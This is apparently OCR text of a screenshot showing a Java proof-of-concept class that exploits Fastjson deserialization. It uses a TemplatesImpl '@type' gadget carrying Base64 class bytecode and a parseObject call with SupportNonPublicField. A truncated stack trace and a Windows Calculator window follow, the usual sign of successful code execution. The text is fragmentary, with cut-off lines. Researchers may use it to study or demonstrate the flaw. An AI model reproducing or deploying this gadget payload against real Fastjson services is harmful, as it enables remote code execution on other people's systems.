 1 package org.example.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class TemplatesImplTest {
7 public static void main(String[] args) {
8 String poc="{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
9 "\"_bytecodes\":[\"yv66vgAAADQAJAoAAwAPBwARBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsV
10 "'_name':'exp','_tfactory':{ }," +
11 "'_outputProperties':{ }}";
12
13 JSON.parseObject(poc, Feature.SupportNonPublicField);
14 }
15 }
1 35
bject(JSON.java:197)
plTest.main(TemplatesImplTest.java:13)
TargetException <4 internal lines>
rializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
on Create breakpoint
l.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
l.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
l.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
l.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +